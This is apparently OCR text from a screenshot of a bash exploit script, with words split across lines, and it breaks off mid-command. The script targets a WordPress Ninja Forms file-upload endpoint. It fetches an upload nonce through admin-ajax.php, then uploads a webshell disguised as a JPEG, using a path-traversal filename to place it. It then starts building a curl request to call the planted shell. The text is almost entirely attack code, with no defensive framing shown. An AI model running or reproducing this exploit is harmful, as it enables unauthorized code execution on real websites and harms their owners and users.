
nonce=$(curl -s -X POST "$target/wp-admi
n/admin-ajax.php" \

     -d "action=nf_fu_get_new_nonce&field
_id=$field_id" | jq -r '.data.nonce')

echo "[+] Got nf_fu_upload nonce: $nonce"

echo "[-] Uploading webshell..."

response=$(curl -ks -X POST "$target/wp-a
dmin/admin-ajax.php" \

     -F "action=nf_fu_upload" \

     -F "nonce=$nonce" \

     -F "form_id=$field_id" \

     -F "field_id=$field_id" \

     -F "image_jpg=../../../$file_name" \

     -F "files-$field_id=@/tmp/$file_nam
e;filename=image.jpg;type=image/jpeg")

echo "[+] Upload response: $response"

command="curl -ks '$target/wp-content/$fi